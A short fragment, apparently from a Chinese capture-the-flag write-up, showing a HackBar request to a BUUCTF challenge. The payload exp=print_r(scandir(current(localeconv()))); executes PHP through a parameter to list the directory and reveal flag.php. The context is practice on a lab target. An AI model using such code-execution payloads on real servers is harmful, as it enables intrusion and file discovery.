 flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
Elements Console Sources Network Performance Memory Application HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://0df45fe3-6cae-4a01-9960-a6b8b9ba1efc.node3.buuoj.cn/?
exp=print_r(scandir(current(localeconv())));